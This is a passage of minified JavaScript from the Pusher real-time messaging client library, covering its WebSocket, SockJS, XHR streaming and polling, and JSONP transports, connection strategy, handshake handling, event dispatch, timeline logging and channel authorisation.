t(t,e){this.url=t,this.data=e}return t.prototype.send=function(t){if(!this.request){var e=i.buildQueryString(this.data),n=this.url+"/"+t.number+"?"+e;this.request=o["default"].createScriptRequest(n),this.request.send(t)}},t.prototype.cleanup=function(){this.request&&this.request.cleanup()},t}();e.__esModule=!0,e["default"]=r},function(t,e,n){"use strict";var i=n(2),o=n(4),r=function(t,e){return function(n,r){var s="http"+(e?"s":"")+"://",a=s+(t.host||t.options.host)+t.options.path,c=i["default"].createJSONPRequest(a,n),u=i["default"].ScriptReceivers.create(function(e,n){o.ScriptReceivers.remove(u),c.cleanup(),n&&n.host&&(t.host=n.host),r&&r(e,n)});c.send(u)}},s={name:"jsonp",getAgent:r};e.__esModule=!0,e["default"]=s},function(t,e,n){"use strict";var i=n(19),o=n(21),r=n(20),s=n(2),a=n(3),c=n(9),u=new o["default"]({file:"sockjs",urls:r.sockjs,handlesActivityChecks:!0,supportsPing:!1,isSupported:function(){return!0},isInitialized:function(){return void 0!==window.SockJS},getSocket:function(t,e){return new window.SockJS(t,null,{js_path:a.Dependencies.getPath("sockjs",{encrypted:e.encrypted}),ignore_null_origin:e.ignoreNullOrigin})},beforeOpen:function(t,e){t.send(JSON.stringify({path:e}))}}),l={isSupported:function(t){var e=s["default"].isXDRSupported(t.encrypted);return e}},h=new o["default"](c.extend({},i.streamingConfiguration,l)),f=new o["default"](c.extend({},i.pollingConfiguration,l));i["default"].xdr_streaming=h,i["default"].xdr_polling=f,i["default"].sockjs=u,e.__esModule=!0,e["default"]=i["default"]},function(t,e,n){"use strict";var i=n(20),o=n(21),r=n(9),s=n(2),a=new o["default"]({urls:i.ws,handlesActivityChecks:!1,supportsPing:!1,isInitialized:function(){return Boolean(s["default"].getWebSocketAPI())},isSupported:function(){return Boolean(s["default"].getWebSocketAPI())},getSocket:function(t){return s["default"].createWebSocket(t)}}),c={urls:i.http,handlesActivityChecks:!1,supportsPing:!0,isInitialized:function(){return!0}};e.streamingConfiguration=r.extend({getSocket:function(t){return s["default"].HTTPFactory.createStreamingSocket(t)}},c),e.pollingConfiguration=r.extend({getSocket:function(t){return s["default"].HTTPFactory.createPollingSocket(t)}},c);var u={isSupported:function(){return s["default"].isXHRSupported()}},l=new o["default"](r.extend({},e.streamingConfiguration,u)),h=new o["default"](r.extend({},e.pollingConfiguration,u)),f={ws:a,xhr_streaming:l,xhr_polling:h};e.__esModule=!0,e["default"]=f},function(t,e,n){"use strict";function i(t,e,n){var i=t+(e.encrypted?"s":""),o=e.encrypted?e.hostEncrypted:e.hostUnencrypted;return i+"://"+o+n}function o(t,e){var n="/app/"+t,i="?protocol="+r["default"].PROTOCOL+"&client=js&version="+r["default"].VERSION+(e?"&"+e:"");return n+i}var r=n(5);e.ws={getInitial:function(t,e){return i("ws",e,o(t,"flash=false"))}},e.http={getInitial:function(t,e){var n=(e.httpPath||"/pusher")+o(t);return i("http",e,n)}},e.sockjs={getInitial:function(t,e){return i("http",e,e.httpPath||"/pusher")},getPath:function(t,e){return o(t)}}},function(t,e,n){"use strict";var i=n(22),o=function(){function t(t){this.hooks=t}return t.prototype.isSupported=function(t){return this.hooks.isSupported(t)},t.prototype.createConnection=function(t,e,n,o){return new i["default"](this.hooks,t,e,n,o)},t}();e.__esModule=!0,e["default"]=o},function(t,e,n){"use strict";var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n(11),r=n(9),s=n(23),a=n(8),c=n(2),u=function(t){function e(e,n,i,o,r){t.call(this),this.initialize=c["default"].transportConnectionInitializer,this.hooks=e,this.name=n,this.priority=i,this.key=o,this.options=r,this.state="new",this.timeline=r.timeline,this.activityTimeout=r.activityTimeout,this.id=this.timeline.generateUniqueID()}return i(e,t),e.prototype.handlesActivityChecks=function(){return Boolean(this.hooks.handlesActivityChecks)},e.prototype.supportsPing=function(){return Boolean(this.hooks.supportsPing)},e.prototype.connect=function(){var t=this;if(this.socket||"initialized"!==this.state)return!1;var e=this.hooks.urls.getInitial(this.key,this.options);try{this.socket=this.hooks.getSocket(e,this.options)}catch(n){return o["default"].defer(function(){t.onError(n),t.changeState("closed")}),!1}return this.bindListeners(),a["default"].debug("Connecting",{transport:this.name,url:e}),this.changeState("connecting"),!0},e.prototype.close=function(){return this.socket?(this.socket.close(),!0):!1},e.prototype.send=function(t){var e=this;return"open"===this.state?(o["default"].defer(function(){e.socket&&e.socket.send(t)}),!0):!1},e.prototype.ping=function(){"open"===this.state&&this.supportsPing()&&this.socket.ping()},e.prototype.onOpen=function(){this.hooks.beforeOpen&&this.hooks.beforeOpen(this.socket,this.hooks.urls.getPath(this.key,this.options)),this.changeState("open"),this.socket.onopen=void 0},e.prototype.onError=function(t){this.emit("error",{type:"WebSocketError",error:t}),this.timeline.error(this.buildTimelineMessage({error:t.toString()}))},e.prototype.onClose=function(t){t?this.changeState("closed",{code:t.code,reason:t.reason,wasClean:t.wasClean}):this.changeState("closed"),this.unbindListeners(),this.socket=void 0},e.prototype.onMessage=function(t){this.emit("message",t)},e.prototype.onActivity=function(){this.emit("activity")},e.prototype.bindListeners=function(){var t=this;this.socket.onopen=function(){t.onOpen()},this.socket.onerror=function(e){t.onError(e)},this.socket.onclose=function(e){t.onClose(e)},this.socket.onmessage=function(e){t.onMessage(e)},this.supportsPing()&&(this.socket.onactivity=function(){t.onActivity()})},e.prototype.unbindListeners=function(){this.socket&&(this.socket.onopen=void 0,this.socket.onerror=void 0,this.socket.onclose=void 0,this.socket.onmessage=void 0,this.supportsPing()&&(this.socket.onactivity=void 0))},e.prototype.changeState=function(t,e){this.state=t,this.timeline.info(this.buildTimelineMessage({state:t,params:e})),this.emit(t,e)},e.prototype.buildTimelineMessage=function(t){return r.extend({cid:this.id},t)},e}(s["default"]);e.__esModule=!0,e["default"]=u},function(t,e,n){"use strict";var i=n(24),o=Function("return this")(),r=function(){function t(t){this.callbacks=new i["default"],this.global_callbacks=[],this.failThrough=t}return t.prototype.bind=function(t,e,n){return this.callbacks.add(t,e,n),this},t.prototype.bind_all=function(t){return this.global_callbacks.push(t),this},t.prototype.unbind=function(t,e,n){return this.callbacks.remove(t,e,n),this},t.prototype.unbind_all=function(t,e){return this.callbacks.remove(t,e),this},t.prototype.emit=function(t,e){var n;for(n=0;n<this.global_callbacks.length;n++)this.global_callbacks[n](t,e);var i=this.callbacks.get(t);if(i&&i.length>0)for(n=0;n<i.length;n++)i[n].fn.call(i[n].context||o,e);else this.failThrough&&this.failThrough(t,e);return this},t}();e.__esModule=!0,e["default"]=r},function(t,e,n){"use strict";function i(t){return"_"+t}var o=n(9),r=function(){function t(){this._callbacks={}}return t.prototype.get=function(t){return this._callbacks[i(t)]},t.prototype.add=function(t,e,n){var o=i(t);this._callbacks[o]=this._callbacks[o]||[],this._callbacks[o].push({fn:e,context:n})},t.prototype.remove=function(t,e,n){if(!t&&!e&&!n)return void(this._callbacks={});var r=t?[i(t)]:o.keys(this._callbacks);e||n?this.removeCallback(r,e,n):this.removeAllCallbacks(r)},t.prototype.removeCallback=function(t,e,n){o.apply(t,function(t){this._callbacks[t]=o.filter(this._callbacks[t]||[],function(t){return e&&e!==t.fn||n&&n!==t.context}),0===this._callbacks[t].length&&delete this._callbacks[t]},this)},t.prototype.removeAllCallbacks=function(t){o.apply(t,function(t){delete this._callbacks[t]},this)},t}();e.__esModule=!0,e["default"]=r},function(t,e,n){"use strict";var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n(23),r=function(t){function e(){t.call(this);var e=this;void 0!==window.addEventListener&&(window.addEventListener("online",function(){e.emit("online")},!1),window.addEventListener("offline",function(){e.emit("offline")},!1))}return i(e,t),e.prototype.isOnline=function(){return void 0===window.navigator.onLine?!0:window.navigator.onLine},e}(o["default"]);e.NetInfo=r,e.Network=new r},function(t,e){"use strict";var n=function(t){var e;return e=t.encrypted?[":best_connected_ever",":ws_loop",[":delayed",2e3,[":http_fallback_loop"]]]:[":best_connected_ever",":ws_loop",[":delayed",2e3,[":wss_loop"]],[":delayed",5e3,[":http_fallback_loop"]]],[[":def","ws_options",{hostUnencrypted:t.wsHost+":"+t.wsPort,hostEncrypted:t.wsHost+":"+t.wssPort}],[":def","wss_options",[":extend",":ws_options",{encrypted:!0}]],[":def","sockjs_options",{hostUnencrypted:t.httpHost+":"+t.httpPort,hostEncrypted:t.httpHost+":"+t.httpsPort,httpPath:t.httpPath}],[":def","timeouts",{loop:!0,timeout:15e3,timeoutLimit:6e4}],[":def","ws_manager",[":transport_manager",{lives:2,minPingDelay:1e4,maxPingDelay:t.activity_timeout}]],[":def","streaming_manager",[":transport_manager",{lives:2,minPingDelay:1e4,maxPingDelay:t.activity_timeout}]],[":def_transport","ws","ws",3,":ws_options",":ws_manager"],[":def_transport","wss","ws",3,":wss_options",":ws_manager"],[":def_transport","sockjs","sockjs",1,":sockjs_options"],[":def_transport","xhr_streaming","xhr_streaming",1,":sockjs_options",":streaming_manager"],[":def_transport","xdr_streaming","xdr_streaming",1,":sockjs_options",":streaming_manager"],[":def_transport","xhr_polling","xhr_polling",1,":sockjs_options"],[":def_transport","xdr_polling","xdr_polling",1,":sockjs_options"],[":def","ws_loop",[":sequential",":timeouts",":ws"]],[":def","wss_loop",[":sequential",":timeouts",":wss"]],[":def","sockjs_loop",[":sequential",":timeouts",":sockjs"]],[":def","streaming_loop",[":sequential",":timeouts",[":if",[":is_supported",":xhr_streaming"],":xhr_streaming",":xdr_streaming"]]],[":def","polling_loop",[":sequential",":timeouts",[":if",[":is_supported",":xhr_polling"],":xhr_polling",":xdr_polling"]]],[":def","http_loop",[":if",[":is_supported",":streaming_loop"],[":best_connected_ever",":streaming_loop",[":delayed",4e3,[":polling_loop"]]],[":polling_loop"]]],[":def","http_fallback_loop",[":if",[":is_supported",":http_loop"],[":http_loop"],[":sockjs_loop"]]],[":def","strategy",[":cached",18e5,[":first_connected",[":if",[":is_supported",":ws"],e,":http_fallback_loop"]]]]]};e.__esModule=!0,e["default"]=n},function(t,e,n){"use strict";function i(){var t=this;t.timeline.info(t.buildTimelineMessage({transport:t.name+(t.options.encrypted?"s":"")})),t.hooks.isInitialized()?t.changeState("initialized"):t.hooks.file?(t.changeState("initializing"),o.Dependencies.load(t.hooks.file,{encrypted:t.options.encrypted},function(e,n){t.hooks.isInitialized()?(t.changeState("initialized"),n(!0)):(e&&t.onError(e),t.onClose(),n(!1))})):t.onClose()}var o=n(3);e.__esModule=!0,e["default"]=i},function(t,e,n){"use strict";var i=n(29),o=n(31);o["default"].createXDR=function(t,e){return this.createRequest(i["default"],t,e)},e.__esModule=!0,e["default"]=o["default"]},function(t,e,n){"use strict";var i=n(30),o={getRequest:function(t){var e=new window.XDomainRequest;return e.ontimeout=function(){t.emit("error",new i.RequestTimedOut),t.close()},e.onerror=function(e){t.emit("error",e),t.close()},e.onprogress=function(){e.responseText&&e.responseText.length>0&&t.onChunk(200,e.responseText)},e.onload=function(){e.responseText&&e.responseText.length>0&&t.onChunk(200,e.responseText),t.emit("finished",200),t.close()},e},abortRequest:function(t){t.ontimeout=t.onerror=t.onprogress=t.onload=null,t.abort()}};e.__esModule=!0,e["default"]=o},function(t,e){"use strict";var n=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.BadEventName=i;var o=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.RequestTimedOut=o;var r=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.TransportPriorityTooLow=r;var s=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.TransportClosed=s;var a=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.UnsupportedTransport=a;var c=function(t){function e(){t.apply(this,arguments)}return n(e,t),e}(Error);e.UnsupportedStrategy=c},function(t,e,n){"use strict";var i=n(32),o=n(33),r=n(35),s=n(36),a=n(37),c={createStreamingSocket:function(t){return this.createSocket(r["default"],t)},createPollingSocket:function(t){return this.createSocket(s["default"],t)},createSocket:function(t,e){return new o["default"](t,e)},createXHR:function(t,e){return this.createRequest(a["default"],t,e)},createRequest:function(t,e,n){return new i["default"](t,e,n)}};e.__esModule=!0,e["default"]=c},function(t,e,n){"use strict";var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n(2),r=n(23),s=262144,a=function(t){function e(e,n,i){t.call(this),this.hooks=e,this.method=n,this.url=i}return i(e,t),e.prototype.start=function(t){var e=this;this.position=0,this.xhr=this.hooks.getRequest(this),this.unloader=function(){e.close()},o["default"].addUnloadListener(this.unloader),this.xhr.open(this.method,this.url,!0),this.xhr.setRequestHeader&&this.xhr.setRequestHeader("Content-Type","application/json"),this.xhr.send(t)},e.prototype.close=function(){this.unloader&&(o["default"].removeUnloadListener(this.unloader),this.unloader=null),this.xhr&&(this.hooks.abortRequest(this.xhr),this.xhr=null)},e.prototype.onChunk=function(t,e){for(;;){var n=this.advanceBuffer(e);if(!n)break;this.emit("chunk",{status:t,data:n})}this.isBufferTooLong(e)&&this.emit("buffer_too_long")},e.prototype.advanceBuffer=function(t){var e=t.slice(this.position),n=e.indexOf("\n");return-1!==n?(this.position+=n+1,e.slice(0,n)):null},e.prototype.isBufferTooLong=function(t){return this.position===t.length&&t.length>s},e}(r["default"]);e.__esModule=!0,e["default"]=a},function(t,e,n){"use strict";function i(t){var e=/([^\?]*)\/*(\??.*)/.exec(t);return{base:e[1],queryString:e[2]}}function o(t,e){return t.base+"/"+e+"/xhr_send"}function r(t){var e=-1===t.indexOf("?")?"?":"&";return t+e+"t="+ +new Date+"&n="+f++}function s(t,e){var n=/(https?:\/\/)([^\/:]+)((\/|:)?.*)/.exec(t);return n[1]+e+n[3]}function a(t){return Math.floor(Math.random()*t)}function c(t){for(var e=[],n=0;t>n;n++)e.push(a(32).toString(32));return e.join("")}var u=n(34),l=n(11),h=n(2),f=1,p=function(){function t(t,e){this.hooks=t,this.session=a(1e3)+"/"+c(8),this.location=i(e),this.readyState=u["default"].CONNECTING,this.openStream()}return t.prototype.send=function(t){return this.sendRaw(JSON.stringify([t]))},t.prototype.ping=function(){this.hooks.sendHeartbeat(this)},t.prototype.close=function(t,e){this.onClose(t,e,!0)},t.prototype.sendRaw=function(t){if(this.readyState!==u["default"].OPEN)return!1;try{return h["default"].createSocketRequest("POST",r(o(this.location,this.session))).start(t),!0}catch(e){return!1}},t.prototype.reconnect=function(){this.closeStream(),this.openStream()},t.prototype.onClose=function(t,e,n){this.closeStream(),this.readyState=u["default"].CLOSED,this.onclose&&this.onclose({code:t,reason:e,wasClean:n})},t.prototype.onChunk=function(t){if(200===t.status){this.readyState===u["default"].OPEN&&this.onActivity();var e,n=t.data.slice(0,1);switch(n){case"o":e=JSON.parse(t.data.slice(1)||"{}"),
this.onOpen(e);break;case"a":e=JSON.parse(t.data.slice(1)||"[]");for(var i=0;i<e.length;i++)this.onEvent(e[i]);break;case"m":e=JSON.parse(t.data.slice(1)||"null"),this.onEvent(e);break;case"h":this.hooks.onHeartbeat(this);break;case"c":e=JSON.parse(t.data.slice(1)||"[]"),this.onClose(e[0],e[1],!0)}}},t.prototype.onOpen=function(t){this.readyState===u["default"].CONNECTING?(t&&t.hostname&&(this.location.base=s(this.location.base,t.hostname)),this.readyState=u["default"].OPEN,this.onopen&&this.onopen()):this.onClose(1006,"Server lost session",!0)},t.prototype.onEvent=function(t){this.readyState===u["default"].OPEN&&this.onmessage&&this.onmessage({data:t})},t.prototype.onActivity=function(){this.onactivity&&this.onactivity()},t.prototype.onError=function(t){this.onerror&&this.onerror(t)},t.prototype.openStream=function(){var t=this;this.stream=h["default"].createSocketRequest("POST",r(this.hooks.getReceiveURL(this.location,this.session))),this.stream.bind("chunk",function(e){t.onChunk(e)}),this.stream.bind("finished",function(e){t.hooks.onFinished(t,e)}),this.stream.bind("buffer_too_long",function(){t.reconnect()});try{this.stream.start()}catch(e){l["default"].defer(function(){t.onError(e),t.onClose(1006,"Could not start streaming",!1)})}},t.prototype.closeStream=function(){this.stream&&(this.stream.unbind_all(),this.stream.close(),this.stream=null)},t}();e.__esModule=!0,e["default"]=p},function(t,e){"use strict";var n;!function(t){t[t.CONNECTING=0]="CONNECTING",t[t.OPEN=1]="OPEN",t[t.CLOSED=3]="CLOSED"}(n||(n={})),e.__esModule=!0,e["default"]=n},function(t,e){"use strict";var n={getReceiveURL:function(t,e){return t.base+"/"+e+"/xhr_streaming"+t.queryString},onHeartbeat:function(t){t.sendRaw("[]")},sendHeartbeat:function(t){t.sendRaw("[]")},onFinished:function(t,e){t.onClose(1006,"Connection interrupted ("+e+")",!1)}};e.__esModule=!0,e["default"]=n},function(t,e){"use strict";var n={getReceiveURL:function(t,e){return t.base+"/"+e+"/xhr"+t.queryString},onHeartbeat:function(){},sendHeartbeat:function(t){t.sendRaw("[]")},onFinished:function(t,e){200===e?t.reconnect():t.onClose(1006,"Connection interrupted ("+e+")",!1)}};e.__esModule=!0,e["default"]=n},function(t,e,n){"use strict";var i=n(2),o={getRequest:function(t){var e=i["default"].getXHRAPI(),n=new e;return n.onreadystatechange=n.onprogress=function(){switch(n.readyState){case 3:n.responseText&&n.responseText.length>0&&t.onChunk(n.status,n.responseText);break;case 4:n.responseText&&n.responseText.length>0&&t.onChunk(n.status,n.responseText),t.emit("finished",n.status),t.close()}},n},abortRequest:function(t){t.onreadystatechange=null,t.abort()}};e.__esModule=!0,e["default"]=o},function(t,e,n){"use strict";var i=n(9),o=n(11),r=n(39),s=function(){function t(t,e,n){this.key=t,this.session=e,this.events=[],this.options=n||{},this.sent=0,this.uniqueID=0}return t.prototype.log=function(t,e){t<=this.options.level&&(this.events.push(i.extend({},e,{timestamp:o["default"].now()})),this.options.limit&&this.events.length>this.options.limit&&this.events.shift())},t.prototype.error=function(t){this.log(r["default"].ERROR,t)},t.prototype.info=function(t){this.log(r["default"].INFO,t)},t.prototype.debug=function(t){this.log(r["default"].DEBUG,t)},t.prototype.isEmpty=function(){return 0===this.events.length},t.prototype.send=function(t,e){var n=this,o=i.extend({session:this.session,bundle:this.sent+1,key:this.key,lib:"js",version:this.options.version,cluster:this.options.cluster,features:this.options.features,timeline:this.events},this.options.params);return this.events=[],t(o,function(t,i){t||n.sent++,e&&e(t,i)}),!0},t.prototype.generateUniqueID=function(){return this.uniqueID++,this.uniqueID},t}();e.__esModule=!0,e["default"]=s},function(t,e){"use strict";var n;!function(t){t[t.ERROR=3]="ERROR",t[t.INFO=6]="INFO",t[t.DEBUG=7]="DEBUG"}(n||(n={})),e.__esModule=!0,e["default"]=n},function(t,e,n){"use strict";function i(t){return function(e){return[t.apply(this,arguments),e]}}function o(t){return"string"==typeof t&&":"===t.charAt(0)}function r(t,e){return e[t.slice(1)]}function s(t,e){if(0===t.length)return[[],e];var n=u(t[0],e),i=s(t.slice(1),n[1]);return[[n[0]].concat(i[0]),i[1]]}function a(t,e){if(!o(t))return[t,e];var n=r(t,e);if(void 0===n)throw"Undefined symbol "+t;return[n,e]}function c(t,e){if(o(t[0])){var n=r(t[0],e);if(t.length>1){if("function"!=typeof n)throw"Calling non-function "+t[0];var i=[l.extend({},e)].concat(l.map(t.slice(1),function(t){return u(t,l.extend({},e))[0]}));return n.apply(this,i)}return[n,e]}return s(t,e)}function u(t,e){return"string"==typeof t?a(t,e):"object"==typeof t&&t instanceof Array&&t.length>0?c(t,e):[t,e]}var l=n(9),h=n(11),f=n(41),p=n(30),d=n(55),y=n(56),m=n(57),v=n(58),g=n(59),_=n(60),b=n(61),k=n(2),w=k["default"].Transports;e.build=function(t,e){var n=l.extend({},C,e);return u(t,n)[1].strategy};var S={isSupported:function(){return!1},connect:function(t,e){var n=h["default"].defer(function(){e(new p.UnsupportedStrategy)});return{abort:function(){n.ensureAborted()},forceMinPriority:function(){}}}},C={extend:function(t,e,n){return[l.extend({},e,n),t]},def:function(t,e,n){if(void 0!==t[e])throw"Redefining symbol "+e;return t[e]=n,[void 0,t]},def_transport:function(t,e,n,i,o,r){var s=w[n];if(!s)throw new p.UnsupportedTransport(n);var a,c=!(t.enabledTransports&&-1===l.arrayIndexOf(t.enabledTransports,e)||t.disabledTransports&&-1!==l.arrayIndexOf(t.disabledTransports,e));a=c?new d["default"](e,i,r?r.getAssistant(s):s,l.extend({key:t.key,encrypted:t.encrypted,timeline:t.timeline,ignoreNullOrigin:t.ignoreNullOrigin},o)):S;var u=t.def(t,e,a)[1];return u.Transports=t.Transports||{},u.Transports[e]=a,[void 0,u]},transport_manager:i(function(t,e){return new f["default"](e)}),sequential:i(function(t,e){var n=Array.prototype.slice.call(arguments,2);return new y["default"](n,e)}),cached:i(function(t,e,n){return new v["default"](n,t.Transports,{ttl:e,timeline:t.timeline,encrypted:t.encrypted})}),first_connected:i(function(t,e){return new b["default"](e)}),best_connected_ever:i(function(){var t=Array.prototype.slice.call(arguments,1);return new m["default"](t)}),delayed:i(function(t,e,n){return new g["default"](n,{delay:e})}),"if":i(function(t,e,n,i){return new _["default"](e,n,i)}),is_supported:i(function(t,e){return function(){return e.isSupported()}})}},function(t,e,n){"use strict";var i=n(42),o=function(){function t(t){this.options=t||{},this.livesLeft=this.options.lives||1/0}return t.prototype.getAssistant=function(t){return i["default"].createAssistantToTheTransportManager(this,t,{minPingDelay:this.options.minPingDelay,maxPingDelay:this.options.maxPingDelay})},t.prototype.isAlive=function(){return this.livesLeft>0},t.prototype.reportDeath=function(){this.livesLeft-=1},t}();e.__esModule=!0,e["default"]=o},function(t,e,n){"use strict";var i=n(43),o=n(44),r=n(47),s=n(48),a=n(49),c=n(50),u=n(51),l=n(53),h=n(54),f={createChannels:function(){return new h["default"]},createConnectionManager:function(t,e){return new l["default"](t,e)},createChannel:function(t,e){return new u["default"](t,e)},createPrivateChannel:function(t,e){return new c["default"](t,e)},createPresenceChannel:function(t,e){return new a["default"](t,e)},createTimelineSender:function(t,e){return new s["default"](t,e)},createAuthorizer:function(t,e){return new r["default"](t,e)},createHandshake:function(t,e){return new o["default"](t,e)},createAssistantToTheTransportManager:function(t,e,n){return new i["default"](t,e,n)}};e.__esModule=!0,e["default"]=f},function(t,e,n){"use strict";var i=n(11),o=n(9),r=function(){function t(t,e,n){this.manager=t,this.transport=e,this.minPingDelay=n.minPingDelay,this.maxPingDelay=n.maxPingDelay,this.pingDelay=void 0}return t.prototype.createConnection=function(t,e,n,r){var s=this;r=o.extend({},r,{activityTimeout:this.pingDelay});var a=this.transport.createConnection(t,e,n,r),c=null,u=function(){a.unbind("open",u),a.bind("closed",l),c=i["default"].now()},l=function(t){if(a.unbind("closed",l),1002===t.code||1003===t.code)s.manager.reportDeath();else if(!t.wasClean&&c){var e=i["default"].now()-c;e<2*s.maxPingDelay&&(s.manager.reportDeath(),s.pingDelay=Math.max(e/2,s.minPingDelay))}};return a.bind("open",u),a},t.prototype.isSupported=function(t){return this.manager.isAlive()&&this.transport.isSupported(t)},t}();e.__esModule=!0,e["default"]=r},function(t,e,n){"use strict";var i=n(9),o=n(45),r=n(46),s=function(){function t(t,e){this.transport=t,this.callback=e,this.bindListeners()}return t.prototype.close=function(){this.unbindListeners(),this.transport.close()},t.prototype.bindListeners=function(){var t=this;this.onMessage=function(e){t.unbindListeners();var n;try{n=o.processHandshake(e)}catch(i){return t.finish("error",{error:i}),void t.transport.close()}"connected"===n.action?t.finish("connected",{connection:new r["default"](n.id,t.transport),activityTimeout:n.activityTimeout}):(t.finish(n.action,{error:n.error}),t.transport.close())},this.onClosed=function(e){t.unbindListeners();var n=o.getCloseAction(e)||"backoff",i=o.getCloseError(e);t.finish(n,{error:i})},this.transport.bind("message",this.onMessage),this.transport.bind("closed",this.onClosed)},t.prototype.unbindListeners=function(){this.transport.unbind("message",this.onMessage),this.transport.unbind("closed",this.onClosed)},t.prototype.finish=function(t,e){this.callback(i.extend({transport:this.transport,action:t},e))},t}();e.__esModule=!0,e["default"]=s},function(t,e){"use strict";e.decodeMessage=function(t){try{var e=JSON.parse(t.data);if("string"==typeof e.data)try{e.data=JSON.parse(e.data)}catch(n){if(!(n instanceof SyntaxError))throw n}return e}catch(n){throw{type:"MessageParseError",error:n,data:t.data}}},e.encodeMessage=function(t){return JSON.stringify(t)},e.processHandshake=function(t){if(t=e.decodeMessage(t),"pusher:connection_established"===t.event){if(!t.data.activity_timeout)throw"No activity timeout specified in handshake";return{action:"connected",id:t.data.socket_id,activityTimeout:1e3*t.data.activity_timeout}}if("pusher:error"===t.event)return{action:this.getCloseAction(t.data),error:this.getCloseError(t.data)};throw"Invalid handshake"},e.getCloseAction=function(t){return t.code<4e3?t.code>=1002&&t.code<=1004?"backoff":null:4e3===t.code?"ssl_only":t.code<4100?"refused":t.code<4200?"backoff":t.code<4300?"retry":"refused"},e.getCloseError=function(t){return 1e3!==t.code&&1001!==t.code?{type:"PusherError",data:{code:t.code,message:t.reason||t.message}}:null}},function(t,e,n){"use strict";var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n(9),r=n(23),s=n(45),a=n(8),c=function(t){function e(e,n){t.call(this),this.id=e,this.transport=n,this.activityTimeout=n.activityTimeout,this.bindListeners()}return i(e,t),e.prototype.handlesActivityChecks=function(){return this.transport.handlesActivityChecks()},e.prototype.send=function(t){return this.transport.send(t)},e.prototype.send_event=function(t,e,n){var i={event:t,data:e};return n&&(i.channel=n),a["default"].debug("Event sent",i),this.send(s.encodeMessage(i))},e.prototype.ping=function(){this.transport.supportsPing()?this.transport.ping():this.send_event("pusher:ping",{})},e.prototype.close=function(){this.transport.close()},e.prototype.bindListeners=function(){var t=this,e={message:function(e){var n;try{n=s.decodeMessage(e)}catch(i){t.emit("error",{type:"MessageParseError",error:i,data:e.data})}if(void 0!==n){switch(a["default"].debug("Event recd",n),n.event){case"pusher:error":t.emit("error",{type:"PusherError",data:n.data});break;case"pusher:ping":t.emit("ping");break;case"pusher:pong":t.emit("pong")}t.emit("message",n)}},activity:function(){t.emit("activity")},error:function(e){t.emit("error",{type:"WebSocketError",error:e})},closed:function(e){n(),e&&e.code&&t.handleCloseEvent(e),t.transport=null,t.emit("closed")}},n=function(){o.objectApply(e,function(e,n){t.transport.unbind(n,e)})};o.objectApply(e,function(e,n){t.transport.bind(n,e)})},e.prototype.handleCloseEvent=function(t){var e=s.getCloseAction(t),n=s.getCloseError(t);n&&this.emit("error",n),e&&this.emit(e)},e}(r["default"]);e.__esModule=!0,e["default"]=c},function(t,e,n){"use strict";var i=n(2),o=function(){function t(t,e){this.channel=t;var n=e.authTransport;if("undefined"==typeof i["default"].getAuthorizers()[n])throw"'"+n+"' is not a recognized auth transport";this.type=n,this.options=e,this.authOptions=(e||{}).auth||{}}return t.prototype.composeQuery=function(t){var e="socket_id="+encodeURIComponent(t)+"&channel_name="+encodeURIComponent(this.channel.name);for(var n in this.authOptions.params)e+="&"+encodeURIComponent(n)+"="+encodeURIComponent(this.authOptions.params[n]);return e},t.prototype.authorize=function(e,n){return t.authorizers=t.authorizers||i["default"].getAuthorizers(),t.authorizers[this.type].call(this,i["default"],e,n)},t}();e.__esModule=!0,e["default"]=o},function(t,e,n){"use strict";var i=n(2),o=function(){function t(t,e){this.timeline=t,this.options=e||{}}return t.prototype.send=function(t,e){this.timeline.isEmpty()||this.timeline.send(i["default"].TimelineTransport.getAgent(this,t),e)},t}();e.__esModule=!0,e["default"]=o},function(t,e,n){"use strict";var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n(50),r=n(8),s=n(52),a=function(t){function e(e,n){t.call(this,e,n),this.members=new s["default"]}return i(e,t),e.prototype.authorize=function(e,n){var i=this;t.prototype.authorize.call(this,e,function(t,e){if(!t){if(void 0===e.channel_data)return r["default"].warn("Invalid auth response for channel '"+i.name+"', expected 'channel_data' field"),void n("Invalid auth response");var o=JSON.parse(e.channel_data);i.members.setMyID(o.user_id)}n(t,e)})},e.prototype.handleEvent=function(t,e){switch(t){case"pusher_internal:subscription_succeeded":this.members.onSubscription(e),this.subscribed=!0,this.emit("pusher:subscription_succeeded",this.members);break;case"pusher_internal:member_added":var n=this.members.addMember(e);this.emit("pusher:member_added",n);break;case"pusher_internal:member_removed":var i=this.members.removeMember(e);i&&this.emit("pusher:member_removed",i);break;default:o["default"].prototype.handleEvent.call(this,t,e)}},e.prototype.disconnect=function(){this.members.reset(),t.prototype.disconnect.call(this)},e}(o["default"]);e.__esModule=!0,e["default"]=a},function(t,e,n){"use strict";var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n(42),r=n(51),s=function(t){function e(){t.apply(this,arguments)}return i(e,t),e.prototype.authorize=function(t,e){var n=o["default"].createAuthorizer(this,this.pusher.config);return n.authorize(t,e)},e}(r["default"]);e.__esModule=!0,e["default"]=s},function(t,e,n){"use strict";var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var i in 